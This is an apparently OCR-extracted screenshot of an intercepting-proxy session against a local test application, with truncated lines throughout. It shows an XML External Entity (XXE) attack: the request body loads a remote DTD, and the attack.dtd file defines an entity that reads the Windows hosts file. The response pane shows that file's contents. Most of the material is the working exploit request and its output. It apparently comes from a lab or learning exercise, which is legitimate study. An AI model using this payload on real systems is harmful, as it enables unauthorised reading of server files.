 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
3
4 sec-ch-u
5 sec-ch-u
6 sec-ch-u
7 Upgrade-
8 User-Age
AppleWeb
Chrome/9
9 Content-
10 Accept :
text/htm
ge/avif,
d-exchan
11 Sec-Fetc
12 Sec-Fetc
13 Sec-Fetc
14 Sec-Fetc
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18 Content-Length : 196
19
20 <?xml version ="1.0" encoding ="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % remote SYSTEM
"http://localhost/XML/uploads/attack.dtd">
22 %remote;
23 ]>
24 <creds>
25 <user>
&xxe;
</user>
26 <pass>
mypass
</pass>
27 </creds>
Search...
0 matches
readme.md
attack.dtd U
test.php
test.xml M
attack.dtd
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!ENTITY xxe "SYSTEM "file:///C:/Windows/System32/drivers/etc/hosts"">
Response
Pretty
Raw
Hex
Render
\n
"IE=edge
width,
1993-2009
soft
resses t
host names. Each
25 # entry should be kept on an individual line. The I
address should
26 # be placed in the first column followed by the
corresponding host name.
27 # The IP address and the host name should be
separated by at least one
28 # space.
29 #
30 # Additionally, comments (such as these) may be
inserted on individual
31 # lines or following the machine name denoted by a
'#' symbol.
32 #
33 # For example:
34 #
35 # 102.54.94.97 rhino.acme.com #
source server
Search...
0 matc